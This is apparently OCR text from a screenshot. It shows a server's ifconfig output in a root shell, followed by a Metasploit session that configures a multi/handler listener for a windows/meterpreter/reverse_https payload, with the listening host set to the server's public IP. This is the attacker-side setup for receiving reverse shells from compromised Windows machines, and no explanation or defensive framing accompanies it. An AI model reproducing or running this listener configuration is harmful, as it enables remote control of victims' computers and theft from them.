 Untitled - Notepad
File Edit Format View Help
46.101.10.80
root@temp: ~
eth0 Link encap:Ethernet HWaddr 04:01:72:26:84:01
inet addr:46.101.10.80 Bcast:46.101.63.255 Mask:255.255.192.0
inet6 addr: fe80::601:72ff:fe26:8401/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:13488 errors:0 dropped:0 overruns:0 frame:0
TX packets:10923 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:221504368 (221.5 MB) TX bytes:876780 (876.7 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:170037 errors:0 dropped:0 overruns:0 frame:0
TX packets:170037 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:40496042 (40.4 MB) TX bytes:40496042 (40.4 MB)
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 46.101.10.80
LHOST => 46.101.10.80
msf exploit(handler) > set exitonsession false